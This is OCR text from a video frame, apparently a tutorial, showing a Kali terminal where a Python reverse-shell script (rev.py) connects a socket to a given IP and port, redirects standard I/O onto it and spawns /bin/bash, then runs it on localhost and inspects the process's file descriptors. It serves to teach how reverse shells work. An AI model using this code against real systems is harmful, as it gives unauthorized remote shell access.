 1 2 3 4
3:09
kali@kali: ~/Desktop
File Actions Edit View Help
GNU nano 6.0 rev.py
sock.connect((ip, int(port)))
input("...")
for fd in range(0, 3):
os.dup2(sock.fileno(), fd)
pty.spawn("/bin/bash")
^G Help ^O Write Out ^W Where Is ^K Cut
^X Exit ^R Read File ^\ Replace ^U Paste
┌──(kali㉿kali)-[~/Desktop]
└─$ python rev.py 127.0.0.1 3301
...
└─$ pidof python
7131
┌──(kali㉿kali)-[~]
└─$ ls -l /proc/7131/fd
total 0
lrwx------ 1 kali kali 64 Apr 15 03:08 0 -> /dev/pts/3
lrwx------ 1 kali kali 64 Apr 15 03:08 1 -> /dev/pts/3
lrwx------ 1 kali kali 64 Apr 15 03:08 2 -> /dev/pts/3
lrwx------ 1 kali kali 64 Apr 15 03:08 3 -> 'socket:[33
610]'
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~/Desktop]
└─$